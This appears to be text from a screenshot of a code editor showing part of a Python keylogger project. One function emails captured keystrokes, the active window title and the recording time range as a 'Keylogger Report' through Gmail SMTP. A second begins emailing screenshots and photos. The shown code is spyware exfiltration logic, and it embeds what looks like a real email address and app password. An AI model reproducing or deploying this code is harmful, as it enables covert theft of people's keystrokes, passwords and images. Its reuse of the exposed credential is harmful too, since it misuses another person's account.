 File Edit Selection View Go Run Terminal Help
Search
RRP proj code.py
C: > Users > sachu > OneDrive > Desktop > RRP proj code.py > email
40 def email(keys, active_window_title):
54 message += f"\n\nActive Window Title: {active_window_title}"
55
56 # Add a sentence indicating the time range for the captured keystrokes
57 message += f"\n\nKeystrokes recorded from {time.strftime('%H:%M', time.localtime(start_time))} to {time.strft
58
59 sender_email = "iamsachurya@gmail.com"
60 receiver_email = "iamsachurya@gmail.com"
61 password = "xbak wqgw pxck fhjw" # Replace with your password
62
63 msg = MIMEMultipart()
64 msg['From'] = sender_email
65 msg['To'] = receiver_email
66 msg['Subject'] = 'Keylogger Report'
67
68 msg.attach(MIMEText(message, 'plain'))
69
70 context = ssl.create_default_context()
71 with smtplib.SMTP_SSL("smtp.gmail.com", 465, context=context) as server:
72 server.login(sender_email, password)
73 server.send_message(msg)
74
75 def send_screenshot_and_photo_email():
76 sender_email = "iamsachurya@gmail.com"
77 receiver_email = "iamsachurya@gmail.com"
78 password = "xbak wqgw pxck fhjw" # Replace with your password
79
80 msg = MIMEMultipart()
0 0 0 Ln 62, Col 5 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit